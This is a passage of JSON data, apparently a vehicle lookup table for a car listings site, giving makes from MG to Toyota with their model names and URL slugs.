Mclaren","ModelUrlElement":"slr-mclaren"},{"Model":"Sls","ModelUrlElement":"sls"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"Unimog","ModelUrlElement":"unimog"},{"Model":"Vaneo","ModelUrlElement":"vaneo"},{"Model":"Vario","ModelUrlElement":"vario"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Viano","ModelUrlElement":"viano"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X-Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"3","ModelUrlElement":"3"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"HS","ModelUrlElement":"hs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MG6","ModelUrlElement":"mg6"},{"Model":"MGA","ModelUrlElement":"mga"},{"Model":"MGB","ModelUrlElement":"mgb"},{"Model":"MGB GT","ModelUrlElement":"mgb-gt"},{"Model":"MGF","ModelUrlElement":"mgf"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"},{"Model":"MGTF","ModelUrlElement":"mgtf"},{"Model":"Midget","ModelUrlElement":"midget"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PA","ModelUrlElement":"pa"},{"Model":"Roadster","ModelUrlElement":"roadster"},{"Model":"RV8","ModelUrlElement":"rv8"},{"Model":"TA","ModelUrlElement":"ta"},{"Model":"TD","ModelUrlElement":"td"},{"Model":"Xpower","ModelUrlElement":"xpower"},{"Model":"ZR","ModelUrlElement":"zr"},{"Model":"ZS","ModelUrlElement":"zs"},{"Model":"ZT","ModelUrlElement":"zt"},{"Model":"ZT-T","ModelUrlElement":"zt-t"}]},{"Make":"Microcar","MakeUrlElement":"microcar","Models":[{"Model":"M-Go","ModelUrlElement":"m-go"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Clubvan","ModelUrlElement":"clubvan"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Electric","ModelUrlElement":"electric"},{"Model":"First","ModelUrlElement":"first"},{"Model":"Hatch","ModelUrlElement":"hatch"},{"Model":"One","ModelUrlElement":"one"},{"Model":"Paceman","ModelUrlElement":"paceman"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Mitsubishi Fuso","MakeUrlElement":"mitsubishi-fuso","Models":[{"Model":"Canter","ModelUrlElement":"canter"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"3000GT","ModelUrlElement":"3000gt"},{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Carisma","ModelUrlElement":"carisma"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Colt","ModelUrlElement":"colt"},{"Model":"Delica","ModelUrlElement":"delica"},{"Model":"Eclipse","ModelUrlElement":"eclipse"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"FTO","ModelUrlElement":"fto"},{"Model":"Fuso","ModelUrlElement":"fuso"},{"Model":"Galant","ModelUrlElement":"galant"},{"Model":"Grandis","ModelUrlElement":"grandis"},{"Model":"GTO","ModelUrlElement":"gto"},{"Model":"I","ModelUrlElement":"i"},{"Model":"I-MIEV","ModelUrlElement":"i-miev"},{"Model":"Jeep","ModelUrlElement":"jeep"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Lancer","ModelUrlElement":"lancer"},{"Model":"Lancer Evolution VIII","ModelUrlElement":"lancer-evolution-viii"},{"Model":"Lancer Evolution X","ModelUrlElement":"lancer-evolution-x"},{"Model":"Legnum","ModelUrlElement":"legnum"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Outlander PHEV","ModelUrlElement":"outlander-phev"},{"Model":"Pajero","ModelUrlElement":"pajero"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Pinin","ModelUrlElement":"pinin"},{"Model":"Sapporo","ModelUrlElement":"sapporo"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun Sport","ModelUrlElement":"shogun-sport"},{"Model":"Space Runner","ModelUrlElement":"space-runner"},{"Model":"Space Star","ModelUrlElement":"space-star"},{"Model":"Space Wagon","ModelUrlElement":"space-wagon"},{"Model":"Starion","ModelUrlElement":"starion"}]},{"Make":"Mitsuoka","MakeUrlElement":"mitsuoka","Models":[{"Model":"Galue","ModelUrlElement":"galue"}]},{"Make":"MOKE","MakeUrlElement":"moke","Models":[{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Morgan","MakeUrlElement":"morgan","Models":[{"Model":"3 Wheeler","ModelUrlElement":"3-wheeler"},{"Model":"3-wheeler","ModelUrlElement":"3-wheeler"},{"Model":"4/4","ModelUrlElement":"4-4"},{"Model":"Aero","ModelUrlElement":"aero"},{"Model":"Aero 8","ModelUrlElement":"aero-8"},{"Model":"Plus 4","ModelUrlElement":"plus-4"},{"Model":"Plus 6","ModelUrlElement":"plus-6"},{"Model":"Plus Eight","ModelUrlElement":"plus-eight"},{"Model":"Plus Four","ModelUrlElement":"plus-four"},{"Model":"Plus Six","ModelUrlElement":"plus-six"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Morris","MakeUrlElement":"morris","Models":[{"Model":"8","ModelUrlElement":"8"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Minor","ModelUrlElement":"minor"},{"Model":"Oxford","ModelUrlElement":"oxford"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"100 NX","ModelUrlElement":"100-nx"},{"Model":"100NX","ModelUrlElement":"100nx"},{"Model":"200 SX","ModelUrlElement":"200-sx"},{"Model":"200SX","ModelUrlElement":"200sx"},{"Model":"260Z","ModelUrlElement":"260z"},{"Model":"300 C","ModelUrlElement":"300-c"},{"Model":"300 ZX","ModelUrlElement":"300-zx"},{"Model":"300ZX","ModelUrlElement":"300zx"},{"Model":"350Z","ModelUrlElement":"350z"},{"Model":"370 Z","ModelUrlElement":"370-z"},{"Model":"370Z","ModelUrlElement":"370z"},{"Model":"Almera","ModelUrlElement":"almera"},{"Model":"Almera Tino","ModelUrlElement":"almera-tino"},{"Model":"Altima","ModelUrlElement":"altima"},{"Model":"Ariya","ModelUrlElement":"ariya"},{"Model":"Bluebird","ModelUrlElement":"bluebird"},{"Model":"Cabstar","ModelUrlElement":"cabstar"},{"Model":"CEDRIC","ModelUrlElement":"cedric"},{"Model":"Cherry","ModelUrlElement":"cherry"},{"Model":"Cube","ModelUrlElement":"cube"},{"Model":"D22","ModelUrlElement":"d22"},{"Model":"Elgrand","ModelUrlElement":"elgrand"},{"Model":"Elgrand Rider","ModelUrlElement":"elgrand-rider"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"ENV200 Electric","ModelUrlElement":"env200-electric"},{"Model":"Figaro","ModelUrlElement":"figaro"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Kubistar","ModelUrlElement":"kubistar"},{"Model":"Laurel","ModelUrlElement":"laurel"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"March","ModelUrlElement":"march"},{"Model":"Maxima QX","ModelUrlElement":"maxima-qx"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Micra C + C","ModelUrlElement":"micra-c-+-c"},{"Model":"Micra C+C","ModelUrlElement":"micra-c+c"},{"Model":"Murano","ModelUrlElement":"murano"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NP300","ModelUrlElement":"np300"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Pathfinder","ModelUrlElement":"pathfinder"},{"Model":"Patrol","ModelUrlElement":"patrol"},{"Model":"Pickup","ModelUrlElement":"pickup"},{"Model":"Pixo","ModelUrlElement":"pixo"},{"Model":"Prairie","ModelUrlElement":"prairie"},{"Model":"President","ModelUrlElement":"president"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Primera","ModelUrlElement":"primera"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"Qashqai+2","ModelUrlElement":"qashqai+2"},{"Model":"QX","ModelUrlElement":"qx"},{"Model":"S Cargo","ModelUrlElement":"s-cargo"},{"Model":"Serena","ModelUrlElement":"serena"},{"Model":"Silvia","ModelUrlElement":"silvia"},{"Model":"Skyline","ModelUrlElement":"skyline"},{"Model":"Skyline GT-R","ModelUrlElement":"skyline-gt-r"},{"Model":"Skyline GT-T","ModelUrlElement":"skyline-gt-t"},{"Model":"Stagea","ModelUrlElement":"stagea"},{"Model":"Sunny","ModelUrlElement":"sunny"},{"Model":"Terrano","ModelUrlElement":"terrano"},{"Model":"Terrano II","ModelUrlElement":"terrano-ii"},{"Model":"Tiida","ModelUrlElement":"tiida"},{"Model":"Vanette","ModelUrlElement":"vanette"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Noble","MakeUrlElement":"noble","Models":[{"Model":"M12","ModelUrlElement":"m12"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Opel","MakeUrlElement":"opel","Models":[{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Manta","ModelUrlElement":"manta"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Monza","ModelUrlElement":"monza"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Perodua","MakeUrlElement":"perodua","Models":[{"Model":"Kelisa","ModelUrlElement":"kelisa"},{"Model":"Kenari","ModelUrlElement":"kenari"},{"Model":"MYVI","ModelUrlElement":"myvi"},{"Model":"Nippa","ModelUrlElement":"nippa"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"1007","ModelUrlElement":"1007"},{"Model":"106","ModelUrlElement":"106"},{"Model":"107","ModelUrlElement":"107"},{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"205","ModelUrlElement":"205"},{"Model":"206","ModelUrlElement":"206"},{"Model":"207","ModelUrlElement":"207"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"305","ModelUrlElement":"305"},{"Model":"306","ModelUrlElement":"306"},{"Model":"307","ModelUrlElement":"307"},{"Model":"308","ModelUrlElement":"308"},{"Model":"309","ModelUrlElement":"309"},{"Model":"4007","ModelUrlElement":"4007"},{"Model":"405","ModelUrlElement":"405"},{"Model":"406","ModelUrlElement":"406"},{"Model":"407","ModelUrlElement":"407"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"504","ModelUrlElement":"504"},{"Model":"508","ModelUrlElement":"508"},{"Model":"508 RXH","ModelUrlElement":"508-rxh"},{"Model":"605","ModelUrlElement":"605"},{"Model":"607","ModelUrlElement":"607"},{"Model":"806","ModelUrlElement":"806"},{"Model":"807","ModelUrlElement":"807"},{"Model":"Bipper","ModelUrlElement":"bipper"},{"Model":"Bipper Tepee","ModelUrlElement":"bipper-tepee"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"E 208","ModelUrlElement":"e-208"},{"Model":"Elddis","ModelUrlElement":"elddis"},{"Model":"e-Traveller","ModelUrlElement":"e-traveller"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Expert Tepee","ModelUrlElement":"expert-tepee"},{"Model":"Horizon","ModelUrlElement":"horizon"},{"Model":"Ion","ModelUrlElement":"ion"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Combi","ModelUrlElement":"partner-combi"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rcz","ModelUrlElement":"rcz"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"PGO","MakeUrlElement":"pgo","Models":[{"Model":"Cevennes","ModelUrlElement":"cevennes"}]},{"Make":"Piaggio","MakeUrlElement":"piaggio","Models":[{"Model":"Porter","ModelUrlElement":"porter"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"2","ModelUrlElement":"2"},{"Model":"Polestar 1","ModelUrlElement":"polestar-1"},{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Pontiac","MakeUrlElement":"pontiac","Models":[{"Model":"Firebird","ModelUrlElement":"firebird"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"356","ModelUrlElement":"356"},{"Model":"718","ModelUrlElement":"718"},{"Model":"718 Boxster","ModelUrlElement":"718-boxster"},{"Model":"718 Cayman","ModelUrlElement":"718-cayman"},{"Model":"718 Spyder","ModelUrlElement":"718-spyder"},{"Model":"911","ModelUrlElement":"911"},{"Model":"911 [964]","ModelUrlElement":"911-964"},{"Model":"911 Carrera","ModelUrlElement":"911-carrera"},{"Model":"911 Carrera 4","ModelUrlElement":"911-carrera-4"},{"Model":"911 Carrera S","ModelUrlElement":"911-carrera-s"},{"Model":"911 GT3","ModelUrlElement":"911-gt3"},{"Model":"911 Turbo","ModelUrlElement":"911-turbo"},{"Model":"918","ModelUrlElement":"918"},{"Model":"924","ModelUrlElement":"924"},{"Model":"928","ModelUrlElement":"928"},{"Model":"944","ModelUrlElement":"944"},{"Model":"968","ModelUrlElement":"968"},{"Model":"991","ModelUrlElement":"991"},{"Model":"996","ModelUrlElement":"996"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Panamera E-Hybrid","ModelUrlElement":"panamera-e-hybrid"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Proton","MakeUrlElement":"proton","Models":[{"Model":"GEN-2","ModelUrlElement":"gen-2"},{"Model":"Impian","ModelUrlElement":"impian"},{"Model":"Jumbuck","ModelUrlElement":"jumbuck"},{"Model":"Persona","ModelUrlElement":"persona"},{"Model":"Satria","ModelUrlElement":"satria"},{"Model":"Satria Neo","ModelUrlElement":"satria-neo"},{"Model":"Savvy","ModelUrlElement":"savvy"},{"Model":"Wira","ModelUrlElement":"wira"}]},{"Make":"Reliant","MakeUrlElement":"reliant","Models":[{"Model":"Regal","ModelUrlElement":"regal"},{"Model":"Rialto","ModelUrlElement":"rialto"},{"Model":"Robin","ModelUrlElement":"robin"},{"Model":"Sabre","ModelUrlElement":"sabre"},{"Model":"Scimitar","ModelUrlElement":"scimitar"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"11","ModelUrlElement":"11"},{"Model":"18","ModelUrlElement":"18"},{"Model":"19","ModelUrlElement":"19"},{"Model":"21","ModelUrlElement":"21"},{"Model":"25","ModelUrlElement":"25"},{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"9","ModelUrlElement":"9"},{"Model":"Alpine","ModelUrlElement":"alpine"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Avantime","ModelUrlElement":"avantime"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Espace","ModelUrlElement":"espace"},{"Model":"Fluence","ModelUrlElement":"fluence"},{"Model":"Fuego","ModelUrlElement":"fuego"},{"Model":"Grand Espace","ModelUrlElement":"grand-espace"},{"Model":"Grand Modus","ModelUrlElement":"grand-modus"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"GTA","ModelUrlElement":"gta"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Laguna","ModelUrlElement":"laguna"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Megane Scenic","ModelUrlElement":"megane-scenic"},{"Model":"Midlum","ModelUrlElement":"midlum"},{"Model":"Modus","ModelUrlElement":"modus"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premium","ModelUrlElement":"premium"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Scenic XMOD","ModelUrlElement":"scenic-xmod"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Twizy","ModelUrlElement":"twizy"},{"Model":"Vel Satis","ModelUrlElement":"vel-satis"},{"Model":"Wind","ModelUrlElement":"wind"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"20/25","ModelUrlElement":"20-25"},{"Model":"Camargue","ModelUrlElement":"camargue"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Park Ward","ModelUrlElement":"park-ward"},{"Model":"Phantom","ModelUrlElement":"phantom"},{"Model":"Silver Cloud","ModelUrlElement":"silver-cloud"},{"Model":"Silver Dawn","ModelUrlElement":"silver-dawn"},{"Model":"Silver Seraph","ModelUrlElement":"silver-seraph"},{"Model":"Silver Shadow","ModelUrlElement":"silver-shadow"},{"Model":"Silver Spirit","ModelUrlElement":"silver-spirit"},{"Model":"Silver Spur","ModelUrlElement":"silver-spur"},{"Model":"Silver Wraith","ModelUrlElement":"silver-wraith"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"Rover","MakeUrlElement":"rover","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"2000","ModelUrlElement":"2000"},{"Model":"25","ModelUrlElement":"25"},{"Model":"3500","ModelUrlElement":"3500"},{"Model":"400","ModelUrlElement":"400"},{"Model":"45","ModelUrlElement":"45"},{"Model":"600","ModelUrlElement":"600"},{"Model":"75","ModelUrlElement":"75"},{"Model":"800","ModelUrlElement":"800"},{"Model":"Cabriolet","ModelUrlElement":"cabriolet"},{"Model":"CityRover","ModelUrlElement":"cityrover"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"P4","ModelUrlElement":"p4"},{"Model":"P5","ModelUrlElement":"p5"},{"Model":"P6","ModelUrlElement":"p6"},{"Model":"SD1","ModelUrlElement":"sd1"},{"Model":"Streetwise","ModelUrlElement":"streetwise"}]},{"Make":"Saab","MakeUrlElement":"saab","Models":[{"Model":"900","ModelUrlElement":"900"},{"Model":"9000","ModelUrlElement":"9000"},{"Model":"9-3","ModelUrlElement":"9-3"},{"Model":"9-5","ModelUrlElement":"9-5"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Altea","ModelUrlElement":"altea"},{"Model":"Altea Freetrack 4","ModelUrlElement":"altea-freetrack-4"},{"Model":"Altea XL","ModelUrlElement":"altea-xl"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Arosa","ModelUrlElement":"arosa"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Cordoba","ModelUrlElement":"cordoba"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Cupra R","ModelUrlElement":"cupra-r"},{"Model":"Exeo","ModelUrlElement":"exeo"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Marbella","ModelUrlElement":"marbella"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Seat","MakeUrlElement":"seat","Models":[{"Model":"Tarraco","ModelUrlElement":"tarraco"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Favorit","ModelUrlElement":"favorit"},{"Model":"Felicia","ModelUrlElement":"felicia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Roomster","ModelUrlElement":"roomster"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"},{"Model":"Yeti Outdoor","ModelUrlElement":"yeti-outdoor"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"#5","ModelUrlElement":"#5"},{"Model":"city","ModelUrlElement":"city"},{"Model":"City-Cabriolet","ModelUrlElement":"city-cabriolet"},{"Model":"City-Coupe","ModelUrlElement":"city-coupe"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"Forfour Electric Drive","ModelUrlElement":"forfour-electric-drive"},{"Model":"ForFour Hatchback","ModelUrlElement":"forfour-hatchback"},{"Model":"ForFour Passion","ModelUrlElement":"forfour-passion"},{"Model":"ForTwo","ModelUrlElement":"fortwo"},{"Model":"ForTwo Cabrio","ModelUrlElement":"fortwo-cabrio"},{"Model":"ForTwo Coupe","ModelUrlElement":"fortwo-coupe"},{"Model":"Fourtwo Electric Drive","ModelUrlElement":"fourtwo-electric-drive"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"SsangYong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Tivoli","ModelUrlElement":"tivoli"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Kyron","ModelUrlElement":"kyron"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Rodius","ModelUrlElement":"rodius"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"BRZ","ModelUrlElement":"brz"},{"Model":"Exiga","ModelUrlElement":"exiga"},{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Impreza","ModelUrlElement":"impreza"},{"Model":"Justy","ModelUrlElement":"justy"},{"Model":"Legacy","ModelUrlElement":"legacy"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"Sambar","ModelUrlElement":"sambar"},{"Model":"SVX","ModelUrlElement":"svx"},{"Model":"Tribeca","ModelUrlElement":"tribeca"},{"Model":"Vivio","ModelUrlElement":"vivio"},{"Model":"WRX","ModelUrlElement":"wrx"},{"Model":"WRX STI","ModelUrlElement":"wrx-sti"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Alto","ModelUrlElement":"alto"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Cappuccino","ModelUrlElement":"cappuccino"},{"Model":"Cara","ModelUrlElement":"cara"},{"Model":"Carry","ModelUrlElement":"carry"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Grand Vitara","ModelUrlElement":"grand-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Kizashi","ModelUrlElement":"kizashi"},{"Model":"Liana","ModelUrlElement":"liana"},{"Model":"SJ","ModelUrlElement":"sj"},{"Model":"Splash","ModelUrlElement":"splash"},{"Model":"Super Carry","ModelUrlElement":"super-carry"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4","ModelUrlElement":"sx4"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"},{"Model":"Wagon R","ModelUrlElement":"wagon-r"},{"Model":"X-90","ModelUrlElement":"x-90"}]},{"Make":"Talbot","MakeUrlElement":"talbot","Models":[{"Model":"Samba","ModelUrlElement":"samba"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model x","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"1000","ModelUrlElement":"1000"},{"Model":"4Runner","ModelUrlElement":"4runner"},{"Model":"Alphard","ModelUrlElement":"alphard"},{"Model":"Alphard Hybrid","ModelUrlElement":"alphard-hybrid"},{"Model":"Aqua","ModelUrlElement":"aqua"},{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Auris Hybrid","ModelUrlElement":"auris-hybrid"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"Avensis Verso","ModelUrlElement":"avensis-verso"},{"Model":"Aygo","ModelUrlElement":"aygo"},{"Model":"AYGO X","ModelUrlElement":"aygo-x"},{"Model":"BB","ModelUrlElement":"bb"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"Carina","ModelUrlElement":"carina"},{"Model":"Carina E","ModelUrlElement":"carina-e"},{"Model":"Carina II","ModelUrlElement":"carina-ii"},{"Model":"Celica","ModelUrlElement":"celica"},{"Model":"Celica GT","ModelUrlElement":"celica-gt"},{"Model":"Chaser","ModelUrlElement":"chaser"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"Corolla Verso","ModelUrlElement":"corolla-verso"},{"Model":"Crown","ModelUrlElement":"crown"},{"Model":"Dyna","ModelUrlElement":"dyna"},{"Model":"Estima","ModelUrlElement":"estima"},{"Model":"Estima Hybrid","ModelUrlElement":"estima-hybrid"},{"Model":"FJ Cruiser","ModelUrlElement":"fj-cruiser"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Hiace","ModelUrlElement":"hiace"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"IQ","ModelUrlElement":"iq"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Land Cruiser Amazon","ModelUrlElement":"land-cruiser-amazon"},{"Model":"Land Cruiser Colorado","ModelUrlElement":"land-cruiser-colorado"},{"Model":"Landcruiser","ModelUrlElement":"landcruiser"},{"Model":"Landcruiser Amazon","ModelUrlElement":"landcruiser-amazon"},{"Model":"Landcruiser Colorado","ModelUrlElement":"landcruiser-colorado"},{"Model":"Lite Ace","ModelUrlElement":"lite-ace"},{"Model":"Lucida","ModelUrlElement":"lucida"},{"Model":"Mark 2","ModelUrlElement":"mark-2"},{"Model":"Mark 